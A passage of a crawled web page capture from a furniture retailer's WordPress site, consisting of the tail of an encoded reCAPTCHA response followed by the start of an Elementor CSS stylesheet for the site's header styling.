lDZMwqvCozRnwp7DlxQKXcKkTMK4HXjCrsO1wqfDqgHDinI2HMOXw53DhMOWEjbClsOPKsOcw68mdHLChSsJw4DDsGsFw49owptLwqHCsMK/[base64]/DjgsJJyMUw6XCpsOqBi1kw67DgDVTw6prw73ClXDCmB3CiF/DosOUSsK9wqE8wrMKw540CsOYwozDq3gsbcOxcEnCiWjDosO4bT3DkCZdaXZ3X8KvChQjwqc2wr3DkFhmw4nDmcK+w6nCqigBCMKKw5bDusKKwrdVwogpCXwedj/Cti3DvCrCoVrCmcKCFcKmwp7DonDDqVErw6gYAcKYDFTDrMKiw7/[base64]/KsOXWj51w6hMwqPDnMK2a2BOw5TCksKHwo/DlcOpYn7Dknw/w5bDqwUuYsOkNX07bVnDogLCk19Fw7osJXpKwqh/ZMOsUjE/[base64]/YcOHwppEwrh/w7PDrhlIw5E7woFGVsOcBXADw7XDgMK4AhbDq8O9w7RQwpR4woE5W03DkjbDjUjDlEECDB5nYMKNNcKOw4gyKgfDsMOhw6rCiMK0FU7CnhXDkcKzCsKVA1PCj8Kiw7Ugw58WwpPDrHQ1wr/CqznCncOow7UxCjUmw7wEwprCkMOtXjfCiAPDr8OsMsOba0QJwozDnA7DnBwBV8Knw4VMQ8KjcgxowpsJT8Okf8OocMOZEEcMwokuwrfDl8O/wqXDn8OOwr9EwofDpMKSRsOxbMOIKEjDpmnDlkbDjnc6wqnDnMORw5QkwrHCpcKbHcOywoNYw77CusKOw5nDn8KCwrzDhFrCgyvDkUpbKsKeUMKAdQhZw5FSwoZqwp3DjMOyP0jDnnxhEsKxOgDDtB8AJsOVwofCh8Ohwq/Ck8OCL0zDpsK7w5Q3w7DDlELDiBo0wrHDtF4lwpHCrsOMdsKzwqTDs8KyDmk+wrDCoGwyM8KawrEUWsOYw7UiRn1TJcOScsKXSnbCp193wppKwpvDt8KIwrdfSsO5w6LDk8OHwr7Ch1DDlHNXwr/CtMKywpzDgMOTasK4woQkBH4RS8OBw4XCkiwJNjjCusO8Y1hcwq/[base64]/wqnClgnDljJgw5AAM1PDl256w6zDthDCihbCqMOlwoLCkMK6N8KUwr57w4Yfbl1XW30Aw6UZw6LDmHvDs8Okwq7ClMKNwo/DsMK5dExREWxHCRleXlPDnsKlw5oWw6VZY8KxW8KQwoTCgcOmCMKgwpTCrU9TPsOoHzLCrV4swqPCulzCtGMRV8O9w5wAw5/CoFZEOU/ClcKKw6sUU8OAw4DDg8KYXcObwoAbczXCjVPDihg8wpfCtV91TsKwQnDDrV1kw7p4R8KLPcKzL8K2WUQhwoE4wpRow7gkw500w77DjRR4ZnY/OsO/w75gBMODwp7DncO1CMKNw7jCv0NJHMKoQMK7VljCoQViwpZpw6TCvCBzRwVGwpPDvSMRwp4vQMOZY8OIQT5VMSdGw6DCqWRiwpLCuknCkGTDu8KrcVLCjkwEFsOMw65Vw7UMGMKjKEoDFsOEY8Kbwr1gw5c/G1BKasOgw67CrcOvLcKzISnCuMKTOcKLwp/DhsKtw50aw7rDvcOzwrhqJzd7wpnDmsOlG2nDtcO/SMOQwr8tAcOKUE9PWj7CmMKQEcKqw6TDg8KPeCzCqjfCiSrCoR5oHMO+UsOMw4/DmcKxwqsdwqxgNj1oJcOKwogXHMOiVhXCqMKEaFDDtGYcfEhuNF7CnMKiwo1lJQvCkMOIX2bDlFHCvMOWwoBjIMKBw63ClcKVUcKOEHXDhcOPwpYgwrLDisKKwovDqQHCl1ADwpopwpxnwpbCjsKhworCosOcVMKgbcOQw6VCw6fDg8KwwoUNw7nDpnUdD8KnP8KZcF/Dp8OlGiPCmMK3wpR1w5Ukw6gyAsKQYcKqw75Jw7fCpVbCicKwwp3Cq8K2DiYmwpEFTMKuKcKXdMKgN8O9Ww3Ct0E6wp7Di8OhwpDCj0tqa8KcUQIfRMOIw6xfwr9hE2LDmxJRw4ZMw4zCicK2wqgbPcONwqDCkMOSOU/CucK9w64Qw51cw6xPPsKMw510w4F8BhvCuBvCm8KZwqYow4QBwp7CisKDOMOYcy7DuMKBHsKxGj/DiMKDDQ/[base64]/w6HClh5EbQTCqcKNwqLDtMO9VcK9wqQDXhHCqMO0WQMiwrXCi8Obw41Pw4Ikw6LDm8OKDm9GR8O9G8Ovw5jCs8OZR8Kaw4QhPsKUwrnDriB/VcK4dcOlLcOxLcK9DQ/DocOPSl5qfTFTwrVuMAVEKsK6w5BYdCpnw4Uww4vCqwfDtGVSwp9oXxzCr8KVwo0oD8O5wrYnwqrDiG3DpW9NHVHDlcKtM8OxRnLDiGPCtQ4ww4fDgWpiAsK2wqJIUx/[base64]/wpHDlnbDlmAfwr7CqMKuMsOzS8O6TcOITsOKCsKjRMODEwpdWMO/FwRoDWAwwqtBa8Obw43Cm8OfwpzCgxbChDLDsMOlcsKIf1Vtwoo9JWx1A8OWwqAgNcOZw73CtcOKMV8ve8KRw6nCvFBRw5vCngbCsQEkw7BKGSsrw4XCr2VaZXHCsDEzw67CqzbClCUMw7VuNcOWw4HDvkXDjsKRw7lRwpnCgnNjwpZhWMO/[base64]/AMKswoEbwpkedWwmNcOew6DDgcOXRMKSCMOyw6bCnDQpw6bCvMKVN8K1ExPDuU8Lwq3Dn8KTwqrDksOkw4daCMO3w6AjPsO6MXMBwr3DiQktenQLFB7DvmjDkh10fh/CqsOEw7Q1aMK1DUNQw5cwAcOrwqd9wobCtjUQJsKqw4JkCsOkwr8LXkN2w4cJw54VwrXDlcKEwpHDlnBOw4UBw5LCmxA1VsOOwrtxRMOoEUvCtjvDk0UXYsKCQn/DhRdkBcKSGcKNw5jCrUTDpXNZwoMhwr9qw4cww7XDjcOtw4bDu8KxfRjDmTkzU3taPxwfw41Owrg3wr90w75SIQ7CmjDCn8KowoU+wqdew5DCm2Iww6LCsD/[base64]/RF9Mwrpcw4rCtCAwGsKTw4jCiAQyDyzDqy1XM8KubMO2cD/DuMOlwp8VCMKUIChWw4o8w5/CgcOiCibCnGzDpcKSFUolw5LCq8Khw7/Cv8OuwqHCsVUwwpvCmgfDr8OrJHhVYS8PwrTCu8OBw6TCocK4w6EbcTB9dGE2woDDj3vDhVTCu8O1wovDmcKsbSzDuWzCvsOsw6rDjMKCwrE1FCPCqlAOXhzCrsO0PkPCp1TCjcO9wqzCv28fZissw4rDs2TCsDpiH3FAw7TDnhZnVxBDNMOcbsORLBvDlcKIZMO/w7IAWGw7wpfCosO/IsK3KnoMPMOtw7/CiQrCk28mwqbDt8O9wqvCiMOZw6DCnMKmwocgw7PCmcK1OcK/w5jCoQMjwrElTinCqcKMw53CiMKmEsOMPkjDhcOQeSPDlHzDtcKlw5A9K8Kkw6XDgwnDhcKJRVp/BMKUMMOvwofCpcK1w6YnwrTDpUsjw4PDosKXwqxKDMOTcsKybUzCpMOcD8KZwrIKLlkoQcKWwoIcwr9yNsKfLsKjw6nCjgrCocOxBsO5blDDpMOgf8Oib8Orw6VrwrzCoMOxWBAlT8OESB8Aw75Ww4pbXxUNf8OZFx1reMKGOD/Din/CjcKww4Q3w73CgsKNw6zClMKgWl0twrRmX8KqAR/Dl8KFwqJVcy5OwrzClRzDhCkMCsOgwr1WwqNPY8KMTMOnwrnDkkkyVS17e1fDtH7CjHfCmcOywqXDgsKlFcKtIX5KwoLCmhkoAsK6wrbCiVcPJEvCogZDwq1qAMKmBDLDlMOKJsKXUhZaRwweGsOKBz7Ck8Oww7AcEn4LwqjCqlUYwrfDpMOKRQs/Ryd9w69HwqnCjsO9w6nCjzHDtMOdVcObwpvCihPDqkHDrR9tcsO7FALDj8KtY8OnwrhWwpzCp2bCl8KowrtYwqdSwo7CjD9KbcKzDVAjwrRPwoYNwprCtkoEc8KCw65nw6PDgcOlw7nCpC1hJWbDnMKYwqcIw6vClwFlR8OyKMKfw4R7w5YmfBbDhcOlwrPDrRwBw5/DmGwmw6zDkEE2wrXCmB12wptCay/DqRjDtMKRwpHDncKrwrpOw7zCgcKoeWDDlsKsXMK4wpJzwpEuw4DCkB4Owr0FwpDDqzFCw6jCo8OGwqdEd3rDuGEqw4/CjEHDs0vCvMOKPcOBfsK/w4/[base64]/DtMKARMK/wq/Cm8O+UxPCjsKARS/DnsKNMgcCBcKtRsORwrzDpHzCm8K9wrrDosOOwovCsEoaDE4FwrI6eQHDjMKcw5Now6wqw48pw6vDk8KgNgcNw6E3w5jCoGXDmMOzOMOzSMOYw7zDncOAT1A6woE3enQEDsKQwobDpSrDlcOJwqYwbsO2ARlmwovCpFLDnGzCmz/Cq8KiwqtRDMOEw7bClsK7EMOQwp1Gw7jDrn3DucO7KcK5wpsywr4eZElUwrLCh8ObUmx9wrl5w63CiXsXw7waSw8Sw5J9w4PDk8O9ZEodXVPDr8OpwqAyRcOow5LCp8OEN8K9fcOvVMK4IxTCmMK7wo/DgsO2BRIsQ37Ci05KwqbClCvCk8OTHsOAVMOjegN2KsKhw6vDpMOEw7VyDMO8ZcKUd8O/BsKrwp54w7sUw7XCgG0bwqLDgyRDwrzCqCk1w5/DjGh3LkpteMKYw4EQWMKkK8OxT8O2H8Ouek4pwpJ/Nx3Dn8K6wpjDj3zClHo7w5RkHsOFDcKVwqzDkE1LTsOzw4fDth1rw4TCrsO0wpw2w5LCgMKREwTCqMOgb0YPw4rCv8KYw5I9wrUsw7bDhh0mwqLDukdew4jCs8OUf8K9wrA2VMKcwpVCw5kPw5/CjcKhw6Ncf8O+w63Dh8O0w5pMw6zDtsOow7zDqCrClAcCSBHDv31gYxxkecOeT8OKw5c3wr10woXCiCsswro2wqrDgFXCkMKewoLCqsOkDMOXw7VPwrFjMFBWHsO8wpQRw4nDrcKJwrvCi3PDlcOFOxI9YcKoAB1DQi44VB7Dr2UQw57CkE4kX8KUV8O3w4nCj0/CkkE/w40bZcOwBQpbwq1ZO1vCicKhwop1w4lBf1DCqHQUdMOUw5ViKcKEaWrCkMO7w5zDsgPDtcO6wrVqwqJgfsOvQcKow6rDlMKgVC3CusOLw6nCp8OsMTjCh3/DlQxFwpQRwqzCgMO+U23DujPCrcOnBwvCgcKXwqBJLMOHw7hlw5wZPi09c8KyEHvCoMOdwrtaw5vCiMKiw5NMIBbDnl/Cnxtow6cbwp0bKCoFw5t2Ww7DmAEuwr/DncKffEtTwoJKw5ovw57DkC7CnTTCpcOsw7PDhcKED1Jhe8K1w6rDtjjDu3MTGcKIJsOzw7UuHcO5wrPCkcKnwqbDnMOEPCpASzPDhUfCssO8wrnCm1pLw4jCrMOaXFDCjMKQAMO9YsO4wo3DrALCug9ibEnCiGgjwp/ChiRyRMK1RsO9UyXDl2/ClDhIQsKjQ8OHwrXCpTs2w6TDocKSw59dHlnDmVBmMyzDtidnwr/DpnrDnX3CnCMJwqMmwqrDozwULRQCc8KoYWUXUsKvw4EGwrEmwo0jw4cYYDjDqTFRdMOoXMKPw5vCsMOow5/DrkthXcKvw7R1XcONNBsZXFZlwp4ewqIjwqrDssKoZcOBw7PDt8KhW0I9eXbCosOhw48uw5E2w6XDnATChsKPw5YjwpDClxzCpMONOR0aA13Di8O0UytOw5LDohDCvsO0w75vKwYEwrQRB8KJaMOUw5Uiwqk7JcKnw73DrsKTPcOtwrd4Q3nDvWV8CcK5Ix7Cp3Y6wp/CkWQkw7taDMKJT27CnAnDrcOuY3DCvnAnw7pVT8K+NMK9bHQhTVHCijHCkMKMVnHCiVzCoUxdNMKmw7Aew4zCj8K8ZQBDD0I/GMOQw5DDmcOvwrjDlVZuw51ndVXCusO9DWLDqcOlwqRTDMOfwq3ChhIQAMKjMgrDnhDCt8KgCwh8w79teEjDp19XwpXCkVvCmnofwoNBw5TDriQGL8OrAMKHwrFyw5sQw5Y9w4bDsMKww7PDg2PCmcO+HQ/[base64]/Cr8OPMcKyIMOUwpV5T1TClsKmwprCocKYwow5wqXDs2x6LMOZJWjCicODVwh/wolRwp1wO8K/w7MEw6NPwoHCrl3Dl8OvX8Kvw5BnwqJZwrjChwo+wrvDnkXCtsKcwpl/aA5JwozDrz12woN+T8Odw53Ckw57w4nDqMKSB8KjBDzCmzHCqGRXw59ZwqIAJsOBdWNxwqfCt8ORwqbDrMO9w5vDksOBLMOxfcKBwr/[base64]/woXCvEnDnMKBdWnCtMOMC8OAw5rDkMKlKcKDD8OBP1LCh8OxHAlewoR4f8OVGcObwrvChR4JDHrDsz0dwp9awqMPSjEVKMODJcKMwrtbw4cqw7sHL8Krwp47w5VdQcKOKMKswpUww7LCi8OvPylDGynClMO5wo/DoMOTw6XCg8K1wrlnJVTDpMOJfcOMwrLDqi9MIsKVw4lNKGrCksOjwp7Dmj/CosK2CTbCihXCrmlobsKQPh/DlMO4w4ELwrjDrEogK0AkHsOJwrE7e8KVw788eF3CisKtXW7DqcOvw5FLw7/DhcKsw6hwRDUiw4/Cvm9swpFlVwEbwprDvcOJw6vDscKrwqodwo/[base64]/[base64]/w5RuIMOpVgbDpsK8D8OvUHzDmE13wqM2Y3nChMKrwpPDqMOUwo/DpcONRmw3wp7Dt8KVwocTaHLDg8KsQh3DhsO+aWHDgMKNw4I3XMOfQcObwpcHaW/Dl8Kvw4vDnSPDk8K2w5TCozTDlsKawp5rdXZoCA9swo3DjcOFXTDDkisVdMOsw5FqwqAgw5NXWnLChcOSR0bDqMKOKcO1w7fDszU9wrvCrH9VwoVswp/CnVfDgMOXw5ZnF8KKwqHCrcOUw5LDqMK0woRfJELDlQptX8OMwpvCqMKgwrfDqMKHw4fCicKdHcOXSFbCucOxwqMCDUNzIMOWE3LClsKWwoPChcOzasKAwrvDkzDDv8KuwrLDgmdmw5vCisKDEsOeEMOqdXxWOMKTcHlXCSjCo0k3w7MeAwJ9F8O0w73DgG/Dhx7DjcKnKMKVY8OUwpXCkcKfwpTCtgggw7xSw7MBa2EVw6XDocKXFRUrSMOywqxhc8KRwonChwrDkMKHP8KtTMOhSMK7SsOGwoENwr0OwpM3w68/wq07ez3Ck1bCry11w5A8w7g+DhnCksKDwrjCqMOQL0rDnljDrcO/w6bDqTNLw4XCmsKJC8K8G8OuwrrDrjBuwpnCnCHDjsOgwqLClcKqW8K0HwcLw5zDh15wwqRKwopmLzFAbnjCk8K3woRTFC13wr7DuyrDiB7Ckh48GhZhIxFSwqtMw7XDqcOZwpPCscOoY8Ojw5hGwoIBwp43wpXDoMO/wpTDosK1OMK8GgUWDHduVsOyw79tw4U1wrUuwrbCrTwAbAEJU8KdXMKbVAjDn8O9QFonwoTClcKNw7HCrG/DqzTCnMO/[base64]/HMKEW8K9RzHDlsK9w480BnXCr8OWWlHDpjzDpjPCvC8XfSnDtAHDuVEOPWJHFMObcsO6wpFFIXjDuBxKBMOhQBpgw7gpwrfDtcO7J8Olwq7DscKjw704wrsZGcKtcELDtMOCUsKlw6fDgA/CuMOCwrw/N8OuFzHDkMO0L39jE8OywrnDmzjDgsKHKkRmw4TDvU7CucKLwrrDm8OqIi3DhcKzw6PCu33DogEnw7zDssO0wqJjw5BJwqvCvMKzw6DDtQfDmsKWwp7DjnNjw6tWw7Uxw5rDmsKlHcKGwpU5f8OhScK1DwrCvMOMw7cUw5fCg2DCoxo/BU/[base64]/DvxtdOSB+csKKwrUuwpvCpFjCt8KTK8ObI8OZWkoiwqNHVgpQckdNwoMhw7TDm8KKBsKcw5XDhlnCpMKBGcOIwo4Ew5cPw711alpoOwPDlBUxIcKqwosPWBzDqcKwTF18wq5mEMKRT8OxS3J5w50/AMKBw6rCnMKQKiHCgcOhV0Jmw4J3eGd6TMKAwr/CuFZeH8OTw7DCkMKQwq/DpE/CqcKhw4PDhsO1X8Ozwr/DrMONacOdwpPDjcKgw606VsKywqsTw7rDkylkwo1fw50owpNmYzbCsiZOw5QQb8KeNsOPZsKuw6NkFMKZe8KSw4LCkcOtRMKCw43ClQotfAnDtXLDmTbDlsKYwqd4wpIEwr0/PsKZwqJWw5hnH2LCuMO7wpvCi8O5wprDmcOjwoXDhnTCrcKAw6dww7IRw57Dl07CrRjDigQyccO1w6xqwrPDnDTDuTHCvQcBdkTDiGzCsGMJwotZBkjClcKowqzDiMK7wpNVLsOYMMOScMOVfsKXwqs4woMRUMOywpk1wonCoScaM8ONQ8ODHsKqFxbCi8KzKC/CpsKowo7CjXfCg2kic8OFwovDnwgAdUZfwozCqMOOwqI7w5QCwp/CtRIUwozDrMOYwrMCMVfDk8KSCBB4E0PCuMKZw60KwrBEB8KoCFbDhnFlS8Ktw43CjGtzEx4ow6jCnE5Lw5AywqbDm0bDh195E8KQURzCrMKrwqg9QgLDoR/CgWpNwpnDm8Kqc8Ovw6JSw6TDlMKKIy8LNMO2w7LDsMKJasOTdRbDv1J/TcK4w4PDlB5lw7YwwpcPX2vDo8O8RQnDvlQhfMOTw70RNEnCtUjDtcKAw5fDkDDCq8Ksw5kVwo/DhhFNGXIKIk9gw4QYw67ChxvCtjnDtkpDwq9iKHUVNQDDvsKuNcOww6gtDAh0QhTDnMKoek99S2oie8O0b8KIKDVlWgnCo8OeUsKgARt1egFvXS04wqjDlCkhMMK/wrTCjBjCgBJBw5oGwrVJJUcYw63Cp1zCk3DDncKYw4kEw6g7ZMOFw5kFwqDCmcKDCk3DhMOXacK+c8KZw4PDuMO1w6/[base64]/DhzjDscOvw7F7w51/wrrCosKswqHDncKocFPCq8OSw7l3Xwlzwq5/[base64]/CjsOmw7E6AsOVwqXCr8KGH8Oiw6UewqHDn8KYwqLDjcKsDDU4wqV0fkTCvUbCjkjDkSbCq13CqMOtXCgjw4DCgErDhWR6YS3CkcOGG8K+w7zDtMKPY8OfwqjCvMKsw55BTxAIShBvaQ0KwoTDiMOCwr/Cr3MWUlMfw5HCnjo1bsOuSGQ4RsO7L3safhXCrcK9woQeNXzDiGnDgE3CvsKUecOTw6QZXMO9w6nDpEPCkAPCpwHDjsKWAG8wwoRBwq7CkVzDsxkAw55TBDA+ZcK4BcOGw7PCp8OcU1vDuMK2XMOBwrQ5TsKvw5QCw7/[base64]/Ciy/CgTwXwrQLR39zwojCqS1Fw4FEw5HCj8KNw43Du8ORP0kUwo9Cw7p8OcK+em3DgwvDjCcbw6zCmsKgDMKrblpLwrZjwo/CiTkzajIsJHdTwqPCpsOKOMKJwqjDl8K6czV4MGxeCmTCpgXDgsOIKn/ChsOkS8KKS8O3wpoMw6JFw5HCu187f8OPwq8oC8Otw6DCrMKKCcOWXgzDssKTKAnCqMOHG8OWw6rClkbCicODw6/[base64]/[base64]/Cm13DpERdNsKKASMpClTDnUMmBQHDunjDv8KKw73CkUBEwqXCpUIRbHd/WMOYwpk0wot0w4VbKUvDs18Pwr1sfmXCiDbDjRPDiMKlw5/CkQZoHMOCwqDDocORD3A0SRhBwqU7I8Ocw5/Cg3tawrJ8XTkWw7pew6LCjzgkSCpLw4hsWcOeI8KcwqXDrcKWw7d6w4zChSDCocKnwrBePcOswopSw4gHIE1Xw74DNcKtHAfDjsOiNsOcd8K3JcO/[base64]/DpcOrRsKOfcKgwrzCqsOrwqJgYsOwMAPCusKyw5XCkcKrwpULJ0rCn13CuMOHEiUnw6/CnsKTQU7CunrDkRhzwpDCq8O2bjtOa2Vuw5sjwr3DtyMcw4MFRsOuw5Flw4ozw43CnzRgw546wrPClUFlHMKDF8KCBXbCjz9qesO/[base64]/CvcOtw4HDg8KVw6dHI0U0w41FB8K1w4hmw48accKfMhrDv8KiwpTDosOFwpbDtClaw5kaE8OPw5/[base64]/Ch8OeCH/Cr8KtN096w5zDgnYqejLCisO8w6cbw7APPBFtW8OJwq7CkkPDpsObZMKjCMKDCMOXcS3CucOyw57CqioPw4nCuMKMwqvDpyh+w6rCisKlwqF3w4x8w4HDgEYeABjClsOTQMOpw61fwoHDpQ3CqHQvw7lpwp3ClTzDhnZCDMOoLm/DhcKJJAzDuwIcMsKEwpLDrMKbU8KxGGBjw6IMG8Kkw4LCucKfw7nCn8KMZB8nwpHDmCh3DcOJw43CmAEuPDLDrsK9wqs4w6vDh3dEB8KLwrzCi3/DjGtRwo7Dt8K6w5vCmcOJw7RkW8Obe0NQfcOdSnVZPEcgwpbDgA1YwoNQwqhYw5fDpCZLwqrCoCwtwqxwwptMRyLDlcKMwoRuw7xjMB9Hw7dKw7XCmMKeJgdLLXfDjlrCkcOVwrbDlhc9w4caw7rCtjfDhsKjw4nCmHhJw5R+w4QaQ8KiwrbDqT/Ds38/[base64]/Cn8Otwq3CmAnCtMOew4fCjyjDpcKzwrPCssK8w7VTTQZIM8KfwrwawqF9LsOmWSY2W8KhKGnDmMOsJMKOw4nCuRzCqAElVWRlwr7DvS4EBlPCq8K/birDkcOGwosuNWvDuj/[base64]/[base64]/Dq8OaQlY+w5h2fh0aw7sQKA3DksORwokNPcOcw5/CjsOUFlXCpcOKw5bDgQXDmMOow5s+w7EQGnDClsKuMsO8XhLCjcK1Cn7CvsKlwpp1Xxguw4oHOUwzXMO/[base64]/DksOPw7vCnE3Cg8Kqdzsdwq9IIG8bw4IUak/DoxTCgXlvwokhw4pXwp9wwpgIwpPDrAdjesOow6/DsBJXwqvCg1jDssK0ZcK2w7/CksKTwo3DvsO4w7fDpDTClVF3w57CnUwyMcO4w4AAwqLCpwnCtMKEdMKXwqfDosKgJMKzwq5FDnjDpcOsCgF1IFYhO1JoLnTDmMOYfVM8w7hdwpEQMD9HwqnDoMObZxNtYMKvOkNPWTwRYcOAcMOMLsKmKsK+wrcrw6JUwpIpwoRgw5dAXE8RAyQlwogIcg/DvcKww6t5w5jCmHHDswrDssOHw6nDnGjCvcO9QMK+w4wzwqXCukEhECU/[base64]/w5Ahw7EcIcOHPxLDjF7DpsKswpo3w5DDrMO6CV7Dp8KnwrvCjxBgMcOcwol7wr7CgMO7bsKXL2LCgwrCpF3DoTo4RsKBZwrDhcKcwrFLw4EecsKjwr/[base64]/DrQouH1BHwqbDlHXCssKvIw7CvwVKw7bDoh/Cny8Xw696wp7DmsKhwptuwpTCnlHDvcOnwoANFwkqwoEtKMKJw7nCiGbDnGHChxzClsOCw7RjwpTDgsK0w6zCgy9nPMOXwrXDjcKtw41EL0DDqMOkwp4TecKIwrbChcOZw5bDrMKuw5PDohLDnMOUwp9pw7M/w6oZD8KLZcKLwqscCsKXw5DClsOuw6kMb0c1eRjDhEvCuhfDvUfCjQo7TcKVd8OhM8KHQ3NVw5QaCz3CinTCpMOTLcKww5PCoGB8woRPIsOuOMKZwpldWcKtZ8KpOThCw5Jpfj4bY8OXw5zDok7CrSx3wq7DnMKFVMO1w5vDhhzCoMK/dsOePSRsD8KYd0lawokew6V5w4AowrBnw6xKfsOxwqE/w67Cg8KIwrI+w7HDiG0da8Kuf8OXLcKNw4XDsggBTMKSPMK/WHTCmUDDhkLDtHU3NkjClW5ow57Dh33Dt2sPX8OMw4nDn8O+wqDDvzI8X8OoVhFGw51Mw6bCj1HChcKvw4Azw5zDicOwYMOaFsKlUMK5SMOsw5I7QsONUEchY8K+w4/CnsO8wpzCvcKkwoDCocO8IRpteVzDlsOCOTQUR0dhBjFiw4zDscKSB1vDqMOjGUvDh0BSwo1Dw5fChcKFwqR9G8OYw6AqchLDisOMw7dFfgPDhXAuw6zCk8OYwrTCnDXDtiDCncKGwpQUwrU+Yhwow7nCvwfCtsKWwqdJw6zCosO4XcOLw6tNwqxHwqXDsH/DucOENn7DhMOhw4zDlsKRUMKmw75Kwr8Bd0wAMBVZBmPDiFR6wowuw7DDr8Knw4PDpsO2LsOrwoBWasKkR8Krw4zCh2wkHhrCi1bDtW7DqsKDw7bDrsOlw459w6pJWR3DtgLClnvChx/Dn8OCw4B/PMK4woNsScKCNcOwLsKGwoLCpcK+w5wMwqpvw4LCmC81w6V8wrzDrwYjXcODSsOPw43DssOKQDljwqrDiDtOeAxhMwTDmcKOe8KSST82f8OJUsKGwq/DjcKHw6nDnMKzVXjChMORbMOpwrI\\u003d\x22],null,[\x22conf\x22,null,\x226Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,418],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.furniturevibe.co.za:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/DGhCw5aQDmx019n294jXJeoC9SFRZ2KBjpoX2qFo8g\\u003d\x22,1,0,null,1,1768479356287,0,0,[243],null,[192,147,122,17],\x22RC-Bo58aMsenlscHA\x22,null,null,null,null,null,\x220dAFcWeA4Jt2lTLhtJTZmeoWfYDsn37qXVmdnjwiB7ETcYNTbdyAmJ7nhZrJa9Bhr5MkW_VHeOW1Q2K7A7Jkvx4Qa44IHIJN7U7Q\x22,1768562156241]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3622.css?ver=1768447845
body_size: 29998
content:
.elementor-3622 .elementor-element.elementor-element-49777244:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-49777244 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-49777244{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-3622 .elementor-element.elementor-element-49777244 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3622 .elementor-element.elementor-element-9b0b7c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-container{max-width:1200px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 0px 12px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-56c8e155.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-56c8e155.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-56c8e155 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3622 .elementor-element.elementor-element-8ce4179{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > a{font-family:"PT Sans", pt-sans;font-size:14px;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-2dab742.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-2dab742.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-2dab742 > .elementor-element-populated{padding:0px 0px 0px 